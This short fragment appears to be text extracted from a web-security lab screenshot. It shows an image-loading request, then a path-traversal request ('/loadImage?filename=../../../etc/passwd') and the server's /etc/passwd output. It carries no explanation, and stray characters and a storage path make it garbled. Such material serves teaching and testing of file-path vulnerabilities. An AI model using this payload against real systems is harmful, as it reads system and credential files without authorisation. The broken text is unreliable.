 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
2
1
*